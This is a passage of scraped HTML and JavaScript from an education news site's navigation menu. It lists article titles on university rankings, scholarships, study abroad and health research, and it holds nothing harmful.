class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Understanding the maternal microbiome\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/08\/rt-aug-2025-web-mo-1166x875-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/understanding-the-maternal-microbiome.html\" rel=\"bookmark\" title=\"Understanding the maternal microbiome\">Understanding the maternal microbiome<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/expert-panel-explores-australia-china-sustainable-finance-collaboration.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Expert panel explores Australia-China sustainable finance collaboration\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Expert panel explores Australia-China sustainable finance collaboration\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/06\/Green-finance-CARD-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/expert-panel-explores-australia-china-sustainable-finance-collaboration.html\" rel=\"bookmark\" title=\"Expert panel explores Australia-China sustainable finance collaboration\">Expert panel explores Australia-China sustainable finance collaboration<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_696f565543ee8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_696f565543ee8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 139;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"University of Manchester ranks in top 5 universities for spinout generation\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"University of Manchester ranks in top 5 universities for spinout generation\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/04\/1920_aerialview1-4-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/university-ranking\" class=\"td-post-category\">Ranking<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html\" rel=\"bookmark\" title=\"University of Manchester ranks in top 5 universities for spinout generation\">University of Manchester ranks in top 5 universities for spinout generation<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/ntu-placed-5th-globally-in-the-rankings-for-interdisciplinary-excellence.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"NTU placed 5th globally in THE rankings for interdisciplinary excellence\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"NTU placed 5th globally in THE rankings for interdisciplinary excellence\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/11\/the-ranking-800x480-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/university-ranking\" class=\"td-post-category\">Ranking<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/ntu-placed-5th-globally-in-the-rankings-for-interdisciplinary-excellence.html\" rel=\"bookmark\" title=\"NTU placed 5th globally in THE rankings for interdisciplinary excellence\">NTU placed 5th globally in THE rankings for interdisciplinary excellence<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/newcastle-climbs-global-rankings.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Newcastle climbs global rankings\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Newcastle climbs global rankings\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/10\/Arches-pic-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/education-fairs\" class=\"td-post-category\">Education Fairs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/newcastle-climbs-global-rankings.html\" rel=\"bookmark\" title=\"Newcastle climbs global rankings\">Newcastle climbs global rankings<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/research-quality-powers-exeter-rise-in-global-league-table.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Research Quality powers Exeter rise in global league table\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Research Quality powers Exeter rise in global league table\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/10\/brc-launch-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/university-ranking\" class=\"td-post-category\">Ranking<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/research-quality-powers-exeter-rise-in-global-league-table.html\" rel=\"bookmark\" title=\"Research Quality powers Exeter rise in global league table\">Research Quality powers Exeter rise in global league table<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_696f565543ee8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_696f565543ee8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 140;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/students-research-on-digital-health-for-fall-prevention-is-awarded-acc-scholarship.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Student\u2019s research on digital health for fall prevention is awarded ACC scholarship\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Student\u2019s research on digital health for fall prevention is awarded ACC scholarship\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/11\/Adrian_Pretorius-202-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/students-research-on-digital-health-for-fall-prevention-is-awarded-acc-scholarship.html\" rel=\"bookmark\" title=\"Student\u2019s research on digital health for fall prevention is awarded ACC scholarship\">Student\u2019s research on digital health for fall prevention is awarded ACC...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/unsw-medicine-graduate-awarded-nsw-rhodes-scholarship.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UNSW medicine graduate awarded NSW Rhodes Scholarship\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UNSW medicine graduate awarded NSW Rhodes Scholarship\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/10\/20241003-Rhodes-Scholarship-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/unsw-medicine-graduate-awarded-nsw-rhodes-scholarship.html\" rel=\"bookmark\" title=\"UNSW medicine graduate awarded NSW Rhodes Scholarship\">UNSW medicine graduate awarded NSW Rhodes Scholarship<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2023\/history-graduate-dr-mark-dunick-recently-received-a-3-month-earth-scholarship.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"History graduate Dr Mark Dunick recently received a 3 month EARTH scholarship\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"History graduate Dr Mark Dunick recently received a 3 month EARTH scholarship\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/10\/ls_medium-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2023\/history-graduate-dr-mark-dunick-recently-received-a-3-month-earth-scholarship.html\" rel=\"bookmark\" title=\"History graduate Dr Mark Dunick recently received a 3 month EARTH scholarship\">History graduate Dr Mark Dunick recently received a 3 month EARTH...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2023\/shaurya-kansal-receives-prestigious-vc-leadership-scholarship-at-university-of-wollongong.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Shaurya Kansal receives prestigious VC Leadership Scholarship at University of Wollongong\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Shaurya Kansal receives prestigious VC Leadership Scholarship at University of Wollongong\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/08\/UOWJULY28-18-1-844x563-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2023\/shaurya-kansal-receives-prestigious-vc-leadership-scholarship-at-university-of-wollongong.html\" rel=\"bookmark\" title=\"Shaurya Kansal receives prestigious VC Leadership Scholarship at University of Wollongong\">Shaurya Kansal receives prestigious VC Leadership Scholarship at University of Wollongong<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_696f565543ee8","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_696f565543ee8" id="td_uid_3_696f5655455f3" data-td_block_id="td_uid_2_696f565543ee8" data-td_filter_value="" href="https://www.findworldedu.com/top-global-news">All</a><a class="mega-menu-sub-cat-td_uid_2_696f565543ee8"  id="td_uid_4_696f5655456a6" data-td_block_id="td_uid_2_696f565543ee8" data-td_filter_value="136" href="https://www.findworldedu.com/top-global-news/accreditation">Accreditation</a><a class="mega-menu-sub-cat-td_uid_2_696f565543ee8"  id="td_uid_5_696f56554573b" data-td_block_id="td_uid_2_696f565543ee8" data-td_filter_value="137" href="https://www.findworldedu.com/top-global-news/business">Business</a><a class="mega-menu-sub-cat-td_uid_2_696f565543ee8"  id="td_uid_6_696f5655457d3" data-td_block_id="td_uid_2_696f565543ee8" data-td_filter_value="37" href="https://www.findworldedu.com/top-global-news/covid-19">COVID-19</a><a class="mega-menu-sub-cat-td_uid_2_696f565543ee8"  id="td_uid_7_696f56554585a" data-td_block_id="td_uid_2_696f565543ee8" data-td_filter_value="138" href="https://www.findworldedu.com/top-global-news/events">Events</a><a class="mega-menu-sub-cat-td_uid_2_696f565543ee8"  id="td_uid_8_696f5655458f3" data-td_block_id="td_uid_2_696f565543ee8" data-td_filter_value="139" href="https://www.findworldedu.com/top-global-news/university-ranking">Ranking</a><a class="mega-menu-sub-cat-td_uid_2_696f565543ee8"  id="td_uid_9_696f565545976" data-td_block_id="td_uid_2_696f565543ee8" data-td_filter_value="140" href="https://www.findworldedu.com/top-global-news/scholarship-search">Scholarship</a></div></div><div id=td_uid_2_696f565543ee8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/gender-bias-in-pots-diagnosis-reveals-hidden-impact.html" rel="bookmark" class="td-image-wrap" title="Gender bias in POTS diagnosis reveals hidden impact"><img class="entry-thumb" src="[data-uri]"alt="" title="Gender bias in POTS diagnosis reveals hidden impact" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/04/202504271-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/gender-bias-in-pots-diagnosis-reveals-hidden-impact.html" rel="bookmark" title="Gender bias in POTS diagnosis reveals hidden impact">Gender bias in POTS diagnosis reveals hidden impact</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/new-brain-pathway-discovered-as-key-to-memory-formation.html" rel="bookmark" class="td-image-wrap" title="New brain pathway discovered as key to memory formation"><img class="entry-thumb" src="[data-uri]"alt="" title="New brain pathway discovered as key to memory formation" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/06/QBI-PTSD-dendritic-spines-620-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/new-brain-pathway-discovered-as-key-to-memory-formation.html" rel="bookmark" title="New brain pathway discovered as key to memory formation">New brain pathway discovered as key to memory formation</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/how-ai-can-improve-dementia-detection.html" rel="bookmark" class="td-image-wrap" title="How AI can improve dementia detection"><img class="entry-thumb" src="[data-uri]"alt="" title="How AI can improve dementia detection" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/05/Plus-via-Getty-Images-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/how-ai-can-improve-dementia-detection.html" rel="bookmark" title="How AI can improve dementia detection">How AI can improve dementia detection</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/improving-the-contraceptive-knowledge-of-young-women-from-multicultural-backgrounds.html" rel="bookmark" class="td-image-wrap" title="Improving the contraceptive knowledge of young women from multicultural backgrounds"><img class="entry-thumb" src="[data-uri]"alt="" title="Improving the contraceptive knowledge of young women from multicultural backgrounds" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/07/Young-women.-LOW-RES-Credit-Ketut-Subiyanto-via-Pexels-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/improving-the-contraceptive-knowledge-of-young-women-from-multicultural-backgrounds.html" rel="bookmark" title="Improving the contraceptive knowledge of young women from multicultural backgrounds">Improving the contraceptive knowledge of young women from multicultural backgrounds</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696f565543ee8" data-td_block_id="td_uid_2_696f565543ee8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696f565543ee8" data-td_block_id="td_uid_2_696f565543ee8"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1065"><a href="https://www.findworldedu.com/study-abroad">Study Abroad</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_10_696f565564384_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_10_696f565564384" ><script>var block_td_uid_10_696f565564384 = new tdBlock();
block_td_uid_10_696f565564384.id = "td_uid_10_696f565564384";
block_td_uid_10_696f565564384.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"141","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_10_696f565564384_rand","tdc_css_class":"td_uid_10_696f565564384_rand","tdc_css_class_style":"td_uid_10_696f565564384_rand_style"}';
block_td_uid_10_696f565564384.td_column_number = "3";
block_td_uid_10_696f565564384.block_type = "td_block_mega_menu";
block_td_uid_10_696f565564384.post_count = "4";
block_td_uid_10_696f565564384.found_posts = "154";
block_td_uid_10_696f565564384.header_color = "";
block_td_uid_10_696f565564384.ajax_pagination_infinite_stop = "";
block_td_uid_10_696f565564384.max_num_pages = "39";
tdBlocksArray.push(block_td_uid_10_696f565564384);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_10_696f565564384));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/how-to-apply-for-studying-abroad-in-new-zealand.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"How to apply for studying abroad in New Zealand?\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"How to apply for studying abroad in New Zealand?\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/04\/auckland-2152056_1920-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/how-to-apply-for-studying-abroad-in-new-zealand.html\" rel=\"bookmark\" title=\"How to apply for studying abroad in New Zealand?\">How to apply for studying abroad in New Zealand?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/uwa-launches-first-doctor-of-pharmacy-practice.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UWA launches first Doctor of Pharmacy Practice\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UWA launches first Doctor of Pharmacy Practice\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/04\/20250428080026-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/uwa-launches-first-doctor-of-pharmacy-practice.html\" rel=\"bookmark\" title=\"UWA launches first Doctor of Pharmacy Practice\">UWA launches first Doctor of Pharmacy Practice<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/university-of-melbourne-launches-flagship-arts-training-program-with-indonesia.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"University of Melbourne launches flagship arts training program with Indonesia\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"University of Melbourne launches flagship arts training program with Indonesia\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/11\/202511022-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/university-of-melbourne-launches-flagship-arts-training-program-with-indonesia.html\" rel=\"bookmark\" title=\"University of Melbourne launches flagship arts training program with Indonesia\">University of Melbourne launches flagship arts training program with Indonesia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/what-are-the-advantages-and-disadvantages-of-studying-in-the-united-states.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"What are the advantages and disadvantages of studying in the United States?\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"What are the advantages and disadvantages of studying in the United States?\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/04\/statue-of-liberty-4684437_1920-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/what-are-the-advantages-and-disadvantages-of-studying-in-the-united-states.html\" 